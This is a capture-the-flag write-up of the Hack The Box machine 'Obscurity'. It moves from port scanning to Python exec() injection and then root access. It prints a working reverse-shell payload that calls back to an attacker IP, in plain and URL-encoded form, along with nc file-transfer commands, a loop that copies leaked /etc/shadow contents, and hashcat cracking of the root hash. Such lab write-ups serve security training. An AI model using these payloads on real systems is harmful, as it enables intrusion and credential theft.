Obscurity Writeup

Introduction :
Obscurity is a Medium linux box that was released back in november 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.11/23 ] [ /dev/pts/23 ] [~/HTB/obscurity]
β nmap -vvv -p- 10.10.10.168 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 8080/tcp on 10.10.10.168
Discovered open port 22/tcp on 10.10.10.168
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/obscurity]
β nmap -sCV -p 22,8080 10.10.10.168
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-22 17:22 CEST
Nmap scan report for 10.10.10.168
Host is up (0.47s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:d3:9a:0d:97:2c:54:20:e1:b0:17:34:f4:ca:70:1b (RSA)
| 256 f6:8b:d5:73:97:be:52:cb:12:ea:8b:02:7c:34:a3:d7 (ECDSA)
|_ 256 e8:df:55:78:76:85:4b:7b:dc:70:6a:fc:40:cc:ac:9b (ED25519)
8080/tcp open http-proxy BadHTTPServer
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Tue, 22 Jun 2021 15:30:19
| Server: BadHTTPServer
| Last-Modified: Tue, 22 Jun 2021 15:30:19
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| !DOCTYPE html>
| html lang="en">
| head>
| meta charset="utf-8">
| title>0bscura
| meta http-equiv="X-UA-Compatible" content="IE=Edge">
| meta name="viewport" content="width=device-width, initial-scale=1">
| meta name="keywords" content="">
| meta name="description" content="">
| !--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| !-- stylesheet css -->
| link rel="stylesheet" href="css/bootstrap.min.css">
| link rel="stylesheet" href="css/font-awesome.min.css">
| link rel="stylesheet" href="css/templatemo-blue.css">
| /head>
| body data-spy="scroll" data-target=".navbar-collapse">
| !-- preloader section -->
| !--
| div class="preloader">
| div class="sk-spinner sk-spinner-wordpress">
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Tue, 22 Jun 2021 15:30:22
| Server: BadHTTPServer
| Last-Modified: Tue, 22 Jun 2021 15:30:22
| Content-Length: 4171
| Content-Type: text/html
| Connection: Closed
| !DOCTYPE html>
| html lang="en">
| head>
| meta charset="utf-8">
| title>0bscura
| meta http-equiv="X-UA-Compatible" content="IE=Edge">
| meta name="viewport" content="width=device-width, initial-scale=1">
| meta name="keywords" content="">
| meta name="description" content="">
| !--
| Easy Profile Template
| http://www.templatemo.com/tm-467-easy-profile
| !-- stylesheet css -->
| link rel="stylesheet" href="css/bootstrap.min.css">
| link rel="stylesheet" href="css/font-awesome.min.css">
| link rel="stylesheet" href="css/templatemo-blue.css">
| /head>
| body data-spy="scroll" data-target=".navbar-collapse">
| !-- preloader section -->
| !--
| div class="preloader">
|_ div class="sk-spinner sk-spinner-wordpress">
|_http-server-header: BadHTTPServer
|_http-title: 0bscura
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.91%I=7%D=6/22%Time=60D20029%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,10FC,"HTTP/1\.1\x20200\x20OK\nDate:\x20Tue,\x2022\x20Jun\x2020
SF:21\x2015:30:19\nServer:\x20BadHTTPServer\nLast-Modified:\x20Tue,\x2022\
SF:x20Jun\x202021\x2015:30:19\nContent-Length:\x204171\nContent-Type:\x20t
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.21 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 8080 which seems to be a 'BadHTTPServer' with a bunch of weird leaks, we can assume that this is a non-standard web server, so let's first check out what it has:

First we see the obscure.htb domain and the secure username. And at the end of it we see that there is a python script called SuperSecureServer.py in some secret development directory. Maybe it is accessible from the webserver so let's try to find it:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/obscurity]
β ffuf -c -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive
________________________________________________
:: Method : GET
:: URL : http://10.10.10.168:8080/FUZZ/SuperSecureServer.py
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
develop [Status: 200, Size: 5892, Words: 1806, Lines: 171]
[WARN] Caught keyboard interrupt (Ctrl-C)
Looks like SuperSecureServer.py is in the /develop/ directory so let's download it:
[ 10.66.66.2/32 ] [ /dev/pts/3 ] [~/HTB/obscurity]
β curl http://10.10.10.168:8080/develop/SuperSecureServer.py
import socket
import threading
from datetime import datetime
import sys
import os
import mimetypes
import urllib.parse
import subprocess
respTemplate = """HTTP/1.1 {statusNum} {statusCode}
Date: {dateSent}
Server: {server}
Last-Modified: {modified}
Content-Length: {length}
Content-Type: {contentType}
Connection: {connectionType}
{body}
"""
DOC_ROOT = "DocRoot"
CODES = {"200": "OK",
"304": "NOT MODIFIED",
"400": "BAD REQUEST", "401": "UNAUTHORIZED", "403": "FORBIDDEN", "404": "NOT FOUND",
"500": "INTERNAL SERVER ERROR"}
MIMES = {"txt": "text/plain", "css":"text/css", "html":"text/html", "png": "image/png", "jpg":"image/jpg",
"ttf":"application/octet-stream","otf":"application/octet-stream", "woff":"font/woff", "woff2": "font/woff2",
"js":"application/javascript","gz":"application/zip", "py":"text/plain", "map": "application/octet-stream"}
We download it locally to inspect it further:
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/obscurity]
β wget http://10.10.10.168:8080/develop/SuperSecureServer.py
--2021-06-23 09:37:50-- http://10.10.10.168:8080/develop/SuperSecureServer.py
Connecting to 10.10.10.168:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5892 (5.8K) [text/plain]
Saving to: βSuperSecureServer.pyβ
SuperSecureServer.py 100%[======================================================================================================================================================>] 5.75K 6.15KB/s in 0.9s
2021-06-23 09:37:52 (6.15 KB/s) - βSuperSecureServer.pyβ saved [5892/5892]
[ 10.66.66.2/32 ] [ /dev/pts/1 ] [~/HTB/obscurity]
β vim SuperSecureServer.py
` 
path = urllib.parse.unquote(path)
info = "output = 'Document: {}'" # Keep the output for later debug
exec(info.format(path)) # This is how you do string formatting, right?
Basically here we see that the exec() is being used and it takes some parts of the URL as arguements, therefore it is injectable. We're going to try to inject it with a python reverse shell payload:
/';import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.11",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
So the full URL looks like this:
http://10.10.168:8080/';import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.11",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
This is a python themed box so let's write a python script to send a GET request to that URL:
[terminal1]
[ 10.66.66.2/32 ] [ /dev/pts/18 ] [~/HTB/obscurity]
β vim req_revshell.py
import requests
import os
host = "http://10.10.10.168:8080/"
#payload ="/';import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.11",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"
#use burpsuite to url encode it (right click, URL encode all characters)
payload="/%27%3b%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%30%2e%31%30%2e%31%34%2e%31%31%22%2c%39%30%30%31%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%20%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%73%68%22%2c%22%2d%69%22%5d%29%3b%27"
requests.get(host+payload)
:wq
[terminal2]
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/obscurity]
β python3 req_revshell.py
[terminal3]
[ 10.66.66.2/32 ] [ /dev/pts/17 ] [~/HTB/obscurity]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.168] 58408
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now that we have a reverse shell let's upgrade it to a fully interactive TTY:
$ which python python3 wget curl
/usr/bin/python3
/usr/bin/wget
/usr/bin/curl
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@obscure:/$ ^Z
[1] + 1889680 suspended nc -lvnp 9001
[ 10.66.66.2/32 ] [ /dev/pts/17 ] [~/HTB/obscurity]
β stty raw -echo ; fg
[1] + 1889680 continued nc -lvnp 9001
export TERM=screen-256color
www-data@obscure:/$ export SHELL=bash
www-data@obscure:/$ stty rows 40 columns 200
www-data@obscure:/$ reset
And now with this we have a fully interactive TTY shell:
www-data@obscure:/$ ls -lash /home
total 12K
4.0K drwxr-xr-x 3 root root 4.0K Sep 24 2019 .
4.0K drwxr-xr-x 24 root root 4.0K Oct 3 2019 ..
4.0K drwxr-xr-x 7 robert robert 4.0K Dec 2 2019 robert
www-data@obscure:/$ ls -lash /home/robert
total 60K
4.0K drwxr-xr-x 7 robert robert 4.0K Dec 2 2019 .
4.0K drwxr-xr-x 3 root root 4.0K Sep 24 2019 ..
0 lrwxrwxrwx 1 robert robert 9 Sep 28 2019 .bash_history -> /dev/null
4.0K -rw-r--r-- 1 robert robert 220 Apr 4 2018 .bash_logout
4.0K -rw-r--r-- 1 robert robert 3.7K Apr 4 2018 .bashrc
4.0K drwxr-xr-x 2 root root 4.0K Dec 2 2019 BetterSSH
4.0K drwx------ 2 robert robert 4.0K Oct 3 2019 .cache
4.0K -rw-rw-r-- 1 robert robert 94 Sep 26 2019 check.txt
4.0K drwxr-x--- 3 robert robert 4.0K Dec 2 2019 .config
4.0K drwx------ 3 robert robert 4.0K Oct 3 2019 .gnupg
4.0K drwxrwxr-x 3 robert robert 4.0K Oct 3 2019 .local
4.0K -rw-rw-r-- 1 robert robert 185 Oct 4 2019 out.txt
4.0K -rw-rw-r-- 1 robert robert 27 Oct 4 2019 passwordreminder.txt
4.0K -rw-r--r-- 1 robert robert 807 Apr 4 2018 .profile
4.0K -rwxrwxr-x 1 robert robert 2.5K Oct 4 2019 SuperSecureCrypt.py
4.0K -rwx------ 1 robert robert 33 Sep 25 2019 user.txt
Now we know that we need to pivot to the robert user. We need 3 files:
www-data@obscure:/home/robert$ ls -lash SuperSecureCrypt.py out.txt check.txt
4.0K -rw-rw-r-- 1 robert robert 94 Sep 26 2019 check.txt
4.0K -rw-rw-r-- 1 robert robert 185 Oct 4 2019 out.txt
4.0K -rwxrwxr-x 1 robert robert 2.5K Oct 4 2019 SuperSecureCrypt.py
www-data@obscure:/home/robert$ md5sum SuperSecureCrypt.py out.txt check.txt
3c2b0c8126d8b0fbd043c6a2c270f7ab SuperSecureCrypt.py
7c8230e2429e85d94a8c5604e726c013 out.txt
efeb69264c227272d9d3efcf8f58ed9f check.txt
Let's transfer them one by one onto our box
www-data@obscure:/home/robert$ which nc
/bin/nc
www-data@obscure:/home/robert$ cat check.txt | nc 10.10.14.11 9090
www-data@obscure:/home/robert$ cat SuperSecureCrypt.py | nc 10.10.14.11 9090
www-data@obscure:/home/robert$ cat out.txt | nc 10.10.14.11 9090
And we recieve them like so:
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β nc -lvnp 9090 > check.txt
listening on [any] 9090 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.168] 45662
^C
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β nc -lvnp 9090 > SuperSecureCrypt.py
listening on [any] 9090 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.168] 45666
^C
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β nc -lvnp 9090 > out.txt
listening on [any] 9090 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.168] 45672
^C
We verify if they are the same files by looking at their md5sum hashes:
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β md5sum SuperSecureCrypt.py out.txt check.txt
3c2b0c8126d8b0fbd043c6a2c270f7ab SuperSecureCrypt.py
7c8230e2429e85d94a8c5604e726c013 out.txt
efeb69264c227272d9d3efcf8f58ed9f check.txt
Now we see that they have the same hashes so we successfully copied the files onto our local machine. Let's first inspect what the Crypt.py script is about:
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β cat SuperSecureCrypt.py
import sys
import argparse
def encrypt(text, key):
keylen = len(key)
keyPos = 0
encrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr + ord(keyChr)) % 255)
encrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return encrypted
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
parser = argparse.ArgumentParser(description='Encrypt with 0bscura\'s encryption algorithm')
parser.add_argument('-i',
metavar='InFile',
type=str,
help='The file to read',
required=False)
parser.add_argument('-o',
metavar='OutFile',
type=str,
help='Where to output the encrypted/decrypted file',
required=False)
parser.add_argument('-k',
metavar='Key',
type=str,
help='Key to use',
required=False)
parser.add_argument('-d', action='store_true', help='Decrypt mode')
args = parser.parse_args()
banner = "################################\n"
banner+= "# BEGINNING #\n"
banner+= "# SUPER SECURE ENCRYPTOR #\n"
banner+= "################################\n"
banner += " ############################\n"
banner += " # FILE MODE #\n"
banner += " ############################"
print(banner)
if args.o == None or args.k == None or args.i == None:
print("Missing args")
else:
if args.d:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Decrypting...")
decrypted = decrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(decrypted)
else:
print("Opening file {0}...".format(args.i))
with open(args.i, 'r', encoding='UTF-8') as f:
data = f.read()
print("Encrypting...")
encrypted = encrypt(data, args.k)
print("Writing to {0}...".format(args.o))
with open(args.o, 'w', encoding='UTF-8') as f:
f.write(encrypted)
Here we basically see that the script encrypts a file and gives out the result 'out.txt' so what we need here is to find the key that has been used to encrypt the file, so we write the following python script to bruteforce the key:
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β vim decrypt.py
from __future__ import print_function
def decrypt(text, key):
keylen = len(key)
keyPos = 0
decrypted = ""
for x in text:
keyChr = key[keyPos]
newChr = ord(x)
newChr = chr((newChr - ord(keyChr)) % 255)
decrypted += newChr
keyPos += 1
keyPos = keyPos % keylen
return decrypted
key = ''
pos = 0
with open("out.txt", 'r', encoding='UTF-8') as f:
data = f.read()
with open("check.txt", 'r', encoding='UTF-8') as d:
ch = d.read()
for x in data:
for j in range(255):
print(key + '\n')
newChr = ord(x)
newChr = chr((newChr - j) % 255)
if ch[pos] == newChr:
key += chr(j)
pos = pos + 1
break
print(key)
:wq
Running it gives us the key being alexandrovich So we use it to decrypt passwordreminder.txt:
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β python3 SuperSecureCrypt.py -i passwordreminder.txt -o robert_pass.txt -k alexandrovich -d
################################
# BEGINNING #
# SUPER SECURE ENCRYPTOR #
################################
############################
# FILE MODE #
############################
Opening file passwordreminder.txt...
Decrypting...
Writing to robert_pass.txt...
[ 10.66.66.2/32 ] [ /dev/pts/19 ] [~/HTB/obscurity]
β cat robert_pass.txt
SecThruObsFTW
And we get a password! Let's try to login as the robert user via SSH:
[ 10.66.66.2/32 ] [ /dev/pts/20 ] [~/HTB/obscurity]
β ssh robert@10.10.10.168
The authenticity of host '10.10.10.168 (10.10.10.168)' can't be established.
ECDSA key fingerprint is SHA256:H6t3x5IXxyijmFEZ2NVZbIZHWZJZ0d1IDDj3OnABJDw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.168' (ECDSA) to the list of known hosts.
robert@10.10.10.168's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-65-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jun 23 08:47:33 UTC 2021
System load: 0.0 Processes: 107
Usage of /: 45.9% of 9.78GB Users logged in: 0
Memory usage: 10% IP address for ens160: 10.10.10.168
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
40 packages can be updated.
0 updates are security updates.
Last login: Mon Dec 2 10:23:36 2019 from 10.10.14.4
robert@obscure:~$ cat user.txt
e4XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We have been able to login as the robert user and get the user flag.
Part 3 : Getting Root Access
Let's enumerate the box using linpeas.sh:
[terminal1]
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/obscurity]
β cp /home/nothing/HTB/mango/linpeas.sh .
[ 10.66.66.2/32 ] [ /dev/pts/12 ] [~/HTB/obscurity]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[terminal2]
robert@obscure:~$ wget http://10.10.14.11:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-23 08:51:42-- http://10.10.14.11:9090/linpeas.sh
Connecting to 10.10.14.11:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[===========================================================================================================================================================>] 333.85K 172KB/s in 1.9s
2021-06-23 08:51:45 (172 KB/s) - β/tmp/peas.shβ saved [341863/341863]
robert@obscure:~$ chmod +x /tmp/peas.sh
robert@obscure:~$ /tmp/peas.sh
Let linpeas.sh run and then inspect the output:

Scrolling through linpeas.sh's output we see the following:

Let's check out what this BetterSSH python script is about:
robert@obscure:~/BetterSSH$ ls
BetterSSH.py
robert@obscure:~/BetterSSH$ cat BetterSSH.py
import sys
import random, string
import os
import time
import crypt
import traceback
import subprocess
path = ''.join(random.choices(string.ascii_letters + string.digits, k=8))
session = {"user": "", "authenticated": 0}
try:
session['user'] = input("Enter username: ")
passW = input("Enter password: ")
with open('/etc/shadow', 'r') as f:
data = f.readlines()
data = [(p.split(":") if "$" in p else None) for p in data]
passwords = []
for x in data:
if not x == None:
passwords.append(x)
passwordFile = '\n'.join(['\n'.join(p) for p in passwords])
with open('/tmp/SSH/'+path, 'w') as f:
f.write(passwordFile)
time.sleep(.1)
salt = ""
realPass = ""
for p in passwords:
if p[0] == session['user']:
salt, realPass = p[1].split('$')[2:]
break
if salt == "":
print("Invalid user")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
salt = '$6$'+salt+'$'
realPass = salt + realPass
hash = crypt.crypt(passW, salt)
if hash == realPass:
print("Authed!")
session['authenticated'] = 1
else:
print("Incorrect pass")
os.remove('/tmp/SSH/'+path)
sys.exit(0)
os.remove(os.path.join('/tmp/SSH/',path))
except Exception as e:
traceback.print_exc()
sys.exit(0)
if session['authenticated'] == 1:
while True:
command = input(session['user'] + "@Obscure$ ")
cmd = ['sudo', '-u', session['user']]
cmd.extend(command.split(" "))
proc = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
o,e = proc.communicate()
print('Output: ' + o.decode('ascii'))
print('Error: ' + e.decode('ascii')) if len(e.decode('ascii')) > 0 else print('')
Here we see that basically it temporarily writes the shadow file into /tmp/SSH/. So we can read the shadow file while the ssh login is running. The file is written after taking the password input, so the idea is to get an infinite while loop running in the background to copy the contents of /tmp/SSH/ into our own temporary directory at /tmp/nihilist* and as we run the python script, we will end up with the files getting copied into our directory.
robert@obscure:/tmp$ while :; do cp /tmp/SSH/* /tmp/nihilist/; done 2>/dev/null &
[1] 77440
Now let's run the python script:
robert@obscure:/tmp$ cd ~
robert@obscure:~$ cd BetterSSH/
robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: nihilist
Enter password: nihilist
Invalid user
Now we check /tmp/nihilist for copied files:
robert@obscure:~/BetterSSH$ ls -lash /tmp/nihilist/
total 12K
4.0K drwxrwxr-x 2 robert robert 4.0K Jun 23 09:08 .
4.0K drwxrwxrwt 13 root root 4.0K Jun 23 09:07 ..
4.0K -rw-r--r-- 1 robert robert 249 Jun 23 09:08 AYxs8EPU
robert@obscure:~/BetterSSH$ cat /tmp/nihilist/AYxs8EPU
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7
And we get hashes! now lets try to locally crack the root hash:
[ 10.66.66.2/32 ] [ /dev/pts/17 ] [~/HTB/obscurity]
β hashcat --example-hashes | grep crypt
TYPE: md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5)
TYPE: descrypt, DES (Unix), Traditional DES
TYPE: sha512crypt $6$, SHA512 (Unix)
We're going to need to use the SHA512 hash algorithm:
[ 10.66.66.2/32 ] [ /dev/pts/17 ] [~/HTB/obscurity]
β hashcat -m 1800 -o rootpass.txt roothash.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
CUDA API (CUDA 11.3)
====================
* Device #1: NVIDIA GeForce GTX 1050, 1338/1999 MB, 5MCU
OpenCL API (OpenCL 3.0 CUDA 11.3.55) - Platform #1 [NVIDIA Corporation]
=======================================================================
* Device #2: NVIDIA GeForce GTX 1050, skipped
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #2 [The pocl project]
=============================================================================================================================
* Device #3: pthread-Intel(R) Core(TM) i5-6600 CPU @ 3.30GHz, skipped
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 151 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 6 secs
Session..........: hashcat
Status...........: Cracked
Hash.Name........: sha512crypt $6$, SHA512 (Unix)
Hash.Target......: $6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbV...1h4dy1
Time.Started.....: Wed Jun 23 11:06:12 2021 (1 sec)
Time.Estimated...: Wed Jun 23 11:06:13 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 7929 H/s (8.07ms) @ Accel:2 Loops:32 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10240/14344385 (0.07%)
Rejected.........: 0/10240 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidates.#1....: 123456 -> 1asshole
Hardware.Mon.#1..: Temp: 56c Fan: 0% Util: 99% Core:1784MHz Mem:3504MHz Bus:16
Started: Wed Jun 23 11:05:31 2021
Stopped: Wed Jun 23 11:06:15 2021
Once hashcat is done running, we check the rootpass.txt output file:
[ 10.66.66.2/32 ] [ /dev/pts/17 ] [~/HTB/obscurity]
β cat rootpass.txt
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1:mercedes
And we seem to get the root password being 'mercedes' so let's try to login as root:
robert@obscure:~/BetterSSH$ su -
Password:
root@obscure:~# id
uid=0(root) gid=0(root) groups=0(root)
root@obscure:~# cat root.txt
51XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to privesc to the root user and print the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS